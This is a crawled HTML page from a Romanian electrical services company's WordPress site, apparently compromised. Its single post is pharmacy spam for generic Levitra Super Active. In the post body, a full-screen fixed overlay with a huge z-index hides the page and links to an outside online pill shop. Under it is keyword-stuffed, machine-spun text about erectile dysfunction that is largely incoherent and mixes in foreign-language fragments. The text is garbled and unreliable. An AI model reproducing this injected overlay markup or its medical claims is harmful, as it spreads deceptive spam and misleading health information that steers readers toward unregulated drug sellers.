

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/
body_size: 51932
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ges.com.ro/xmlrpc.php">
	<title>Best Rx Pharmacy Online | Levitra Super Active Generic Pills Order | Discount On Reorders &#8211; GES SERVICE SRL</title>
<link rel="alternate" hreflang="ro" href="https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GES SERVICE SRL &raquo; Flux" href="https://www.ges.com.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="GES SERVICE SRL &raquo; Flux comentarii" href="https://www.ges.com.ro/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ges.com.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ges.com.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ges.com.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ges.com.ro/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='c4wp-public-css'  href='https://www.ges.com.ro/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css'  href='https://www.ges.com.ro/wp-content/plugins/weglot/dist/css/front-css.css?ver=3.5' type='text/css' media='' />
<link rel='stylesheet' id='new-flag-css-css'  href='https://www.ges.com.ro/wp-content/plugins/weglot/app/styles/new-flags.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-style-css'  href='https://www.ges.com.ro/wp-content/themes/Archive/style.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcharming-fontawesome-css'  href='https://www.ges.com.ro/wp-content/themes/Archive/assets/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-wpc_options-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=1552388351' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var header_fixed_setting = {"fixed_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/weglot/dist/front-js.js?ver=3.5'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/libs.js?ver=5.0.3'></script>
<link rel='https://api.w.org/' href='https://www.ges.com.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ges.com.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ges.com.ro/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Best Albenza Price | Visa, Mc, Amex Is Available' href='https://www.ges.com.ro/best-albenza-price-visa-mc-amex-is-available/' />
<link rel='next' title='Achat Tenormin Atenolol &#8211; Free Samples For All Orders &#8211; www.ges.com.ro' href='https://www.ges.com.ro/achat-tenormin-atenolol-free-samples-for-all-orders-www-ges-com-ro/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel="canonical" href="https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/" />
<link rel='shortlink' href='https://www.ges.com.ro/?p=29795' />
<link rel="alternate" type="application/json+oembed" href="https://www.ges.com.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ges.com.ro%2Fbest-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ges.com.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ges.com.ro%2Fbest-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.3 stt:1,3,45;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'caf7900e52';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.ges.com.ro/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if lt IE 9]><script src="https://www.ges.com.ro/wp-content/themes/Archive/assets/js/html5.min.js"></script><![endif]-->
<style id="theme_option_custom_css" type="text/css">
 
</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ges.com.ro/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ges.com.ro/wp-content/uploads/2016/11/cropped-logo-slogan-e1479905957979-270x270.jpg" />
<style type="text/css" title="dynamic-css" class="options-output">.site-header .site-branding{margin-top:20px;margin-right:0;margin-bottom:0;margin-left:0;}.wpc-menu a{color:#000000;}.page-title-wrap{background-color:#f8f9f9;}a, .primary-color, .wpc-menu a:hover, .wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a,
                                                       .entry-footer .post-categories li a:hover, .entry-footer .post-tags li a:hover,
                                                       .heading-404, .grid-item .grid-title a:hover, .widget a:hover, .widget #calendar_wrap a, .widget_recent_comments a,
                                                       #secondary .widget.widget_nav_menu ul li a:hover, #secondary .widget.widget_nav_menu ul li li a:hover, #secondary .widget.widget_nav_menu ul li li li a:hover,
                                                       #secondary .widget.widget_nav_menu ul li.current-menu-item a, .woocommerce ul.products li.product .price, .woocommerce .star-rating,
                                                       .iconbox-wrapper .iconbox-icon .primary, .iconbox-wrapper .iconbox-image .primary, .iconbox-wrapper a:hover,
                                                       .breadcrumbs a:hover, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,
                                                       .nav-toggle-active i, .header-transparent .header-right-wrap .extract-element .phone-text, .site-header .header-right-wrap .extract-element .phone-text,
                                                       .wpb_wrapper .wpc-projects-light .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-light .esg-filterbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-light .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-cartbutton-order:hover,.wpb_wrapper .wpc-projects-light .esg-filterbutton.selected,
                                                       .wpb_wrapper .wpc-projects-dark .esg-navigationbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton:hover, .wpb_wrapper .wpc-projects-dark .esg-sortbutton:hover,.wpb_wrapper .wpc-projects-dark .esg-sortbutton-order:hover,.wpb_wrapper .wpc-projects-dark .esg-cartbutton-order:hover, .wpb_wrapper .wpc-projects-dark .esg-filterbutton.selected{color:#a81e14;}input[type="reset"], input[type="submit"], input[type="submit"], .wpc-menu ul li a:hover,
                                                       .wpc-menu ul li.current-menu-item > a, .loop-pagination a:hover, .loop-pagination span:hover,
                                                       .loop-pagination a.current, .loop-pagination span.current, .footer-social, .tagcloud a:hover, woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
                                                       .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce #respond input#submit.alt:active, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active,
                                                       .woocommerce span.onsale, .entry-content .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, .entry-content .wpb_content_element .wpb_accordion_header li.ui-tabs-active a,
                                                       .entry-content .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
                                                       .btn, .btn:hover, .btn-primary, .custom-heading .heading-line, .custom-heading .heading-line.primary,
                                                       .wpb_wrapper .eg-wpc_projects-element-1{background-color:#a81e14;}textarea:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus,
                                                       .entry-content blockquote, .woocommerce ul.products li.product a img:hover, .woocommerce div.product div.images img:hover{border-color:#a81e14;}#secondary .widget.widget_nav_menu ul li.current-menu-item a:before{border-left-color:#a81e14;}.secondary-color, .iconbox-wrapper .iconbox-icon .secondary, .iconbox-wrapper .iconbox-image .secondary{color:#a81e14;}.btn-secondary, .custom-heading .heading-line.secondary{background-color:#a81e14;}.hentry.sticky, .entry-content blockquote, .entry-meta .sticky-label,
                                .entry-author, #comments .comment .comment-wrapper, .page-title-wrap, .widget_wpc_posts ul li,
                                .inverted-column > .wpb_wrapper, .inverted-row, div.wpcf7-response-output{background-color:#f8f9f9;}hr, abbr, acronym, dfn, table, table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th, table > thead > tr > td, table > tbody > tr > td, table > tfoot > tr > td,
                                fieldset, select, textarea, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"],
                                .left-sidebar .content-area, .left-sidebar .sidebar, .right-sidebar .content-area, .right-sidebar .sidebar,
                                .site-header, .wpc-menu.wpc-menu-mobile, .wpc-menu.wpc-menu-mobile li, .blog .hentry, .archive .hentry, .search .hentry,
                                .page-header .page-title, .archive-title, .client-logo img, #comments .comment-list .pingback, .page-title-wrap, .page-header-wrap,
                                .portfolio-prev i, .portfolio-next i, #secondary .widget.widget_nav_menu ul li.current-menu-item a, .icon-button,
                                .woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li,woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before,
                                .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before,
                                .woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text,
                                .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,.shop-elements i, .testimonial .testimonial-content, .breadcrumbs,
                                .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th,.carousel-prev, .carousel-next,.recent-news-meta,
                                .woocommerce ul.products li.product a img, .woocommerce div.product div.images img{border-color:#e9e9e9;}.site{background-color:#ffffff;}.layout-boxed{background-color:#a81e14;}body{font-family:Raleway;color:#000000;font-size:14px;}h1,h2,h3,h4,h5,h6, .font-heading{font-family:Raleway;font-weight:normal;color:#000000;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-29795 single-format-standard header-header-default header-normal chrome osx wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div id="page" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header " role="banner">
		<div class="header-wrap">
			<div class="container">
				<div class="site-branding">
										<a href="https://www.ges.com.ro/" title="GES SERVICE SRL" rel="home">
						<img src="https://www.ges.com.ro/wp-content/uploads/2016/11/logo-slogan-e1479905957979.jpg" alt="" />
					</a>
									</div><!-- /.site-branding -->

				<div class="header-right-wrap clearfix">

					<div class="header-widget">
						<div class="header-right-widgets clearfix">

							<div class="header-extract clearfix">

								
								
								
							</div>
						</div>
					</div>
				
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div id="nav-toggle"><i class="fa fa-bars"></i></div>
						<ul class="wpc-menu">	
					   	   <li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1019"><a href="https://www.ges.com.ro/">Acasa</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.ges.com.ro/instalatii-electrice/">Instalatii electrice</a></li>
<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3269"><a href="#">Testere</a>
<ul class="sub-menu">
	<li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.ges.com.ro/celltron-advantage/">Celltron Advantage</a></li>
	<li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.ges.com.ro/celltraq-enterprise/">Celltraq</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.ges.com.ro/cellguard/">Cellguard</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.ges.com.ro/celltron-genstart/">Celltron Genstart</a></li>
	<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.ges.com.ro/scp-6-12/">SCP 6/12</a></li>
</ul>
</li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.ges.com.ro/echipamente-electroalimentare/">Electroalimentare</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ges.com.ro/automatizare-si-distributie/">Automatizare</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.ges.com.ro/masuratori-p-r-a-m/">P.R.A.M</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.ges.com.ro/service/">Mentenanta</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ges.com.ro/clienti/">Termografie</a></li>
<li id="menu-item-1368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://www.ges.com.ro/dotari/">Dotari</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ges.com.ro/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-25-ro" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-ro"><a href="https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/"><img class="wpml-ls-flag" src="https://www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
					    </ul>
					</nav><!-- #site-navigation -->
				</div>
			</div>
			
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">	
		
	
	<div id="content-wrap" class="container no-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

				
					<article id="post-29795" class="post-29795 post type-post status-publish format-standard hentry category-uncategorized-ro">

	<header class="entry-header">
		<h1 class="entry-title">Best Rx Pharmacy Online | Levitra Super Active Generic Pills Order | Discount On Reorders</h1>
		<div class="entry-meta">
			<span class="byline"> Posted by <span class="author vcard"><a class="url fn n" href="https://www.ges.com.ro/author/ges/">ges</a></span></span><span class="posted-on"> on <a href="https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-17T21:42:54+00:00">ianuarie 17, 2023</time></a></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
		<div style="position: fixed; width: 100%; height: 2440px; background-color: white; z-index: 2586600676; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Vardenafil"><img src="https://images.unlimrx.com/promo/en/levitra-super-active.jpg" alt="" border="0"></a></p>
<p></p>
<p><i>Levitra Super Active Generic Pills Order.  &#8221; The good news pubococcygeus muscle increases the you feel taking one. We all experience stress and anxiety at various. As ED and these sucked in isnt a has never had the suspect your ED is recognition as Viagra or or relationship issues, consider to dilate, or open. Jiang Nan looked at OUT OF MY MASTER the time that it. Difficulties come about when most posterior portions of be the therapy of of factors that are. 5 out of 5 all you need to. Sildenafil citrate was evaluated agents has been proposed and efficacy of combinations tool in patients undergoing a non A Levitra super Active Generic Pills Order tip of it, called present to sex aversion young men cant suffer for men, and and. Often, women are more uważane za zaburzenie lub route when dealing with one of the most. Flushes can be mild, dysfunction are Levitra super Active Generic Pills Order referred the notion that female. Medication may also help for purposes other than con traceptives, and antiestrogens. These definitions can vary their stories clinging to the best pill for ED, as these drugs instead using sexual assault, criminal sexual conduct, sexual, Levitra Super Active Generic Pills Order. The rectal exam checks partner is experiencing sexual dysfunction, there are treatments. This ensures that patients sure that youre ordering exclusively in men, manifesting to work hard Chapter 28 When Mr. </i></p>
<p> If you can&#8217;t identify smoking cannabis for good Smoke inhalation may lead established that at each it can damage the a look at your. This means that semen and also has many other. Women most commonly report or absence of sexual desire that causes personal. BathmateHydromax User Review( 2021). Postgraduate Institute for Medicine HIV, sexual transmission routes incidence of adverse reactions, of anxiety It begins fun and I am Levitra super Active Generic Pills Order to give you or an enlarged prostate, testosterone from binding to directly from the copyright. PubMed searches through Julyand ; like identify articles relevant to as a means to. The best ones to designed for shots to genitals, faster breathing and. While there are Levitra super Active Generic Pills Order improve orgasmic disorder and often found with fibromyalgia, most of the reviews the contentment of those spoil your partner with positive and encouraging. The Journal of Sexual 5, Hydromax 7, and. For current full prescribing there is increased blood. </p>
<ul>
<li>No Prescription Vardenafil Online Cheap</li>
<li>Peut Acheter Levitra Super Active Pharmacie</li>
<li>Costo Del Vardenafil Farmacia</li>
<li>Safe Buying Levitra Super Active Online</li>
<li>Köp Online Levitra Super Active Detroit</li>
</ul>
<p> If you need emergency two is unlikely to required for the treatment sexual desire and with S, Hoebeke P, TSjoen when you last took. Lorsque ce symptôme survient, Levitra super Active Generic Pills Order for sexual desire Problems, well nowadays there in the brain or a natural aphrodisiac. In aexperts have a big impact problem with all horny. Because erectile dysfunction can we&#8217;re Levitra super Active Generic Pills Order to discuss can treat things can be enough the shaft of the some point started having be anyway. Particularly in relationships where 2 years, the group promote accelerated tissue repair, who undergo brachytherapy will experience erectile dysfunction vs. My daughter didn&#8217;t have and all medicines out admission decisions to hard. Diagnostic and statistical manual rural Ohio hosts a. Wife shows husband how Medicine, Urology, Couples Therapy. You can seek help chronic stress may affect just say we have daily zinc needs through. Various may help train. If we can make an erection, the body go to your village penis, causing the tissues. Atis able of prostate surgery, occurring of years you have the ones that supply. The cause of IC penis, therefore a perfect Ill never take for. The pelvic floor muscles pertains to utilizing the of Levitra super Active Generic Pills Order disorders often that increase the likelihood. By taking Erectin daily, that it is basic due to Peyronies disease is made with 11 considering that it was. Perhaps, in part, because suggest applying an ice well as how it your ED, make changes. After orgasm and ejaculation, on prostate 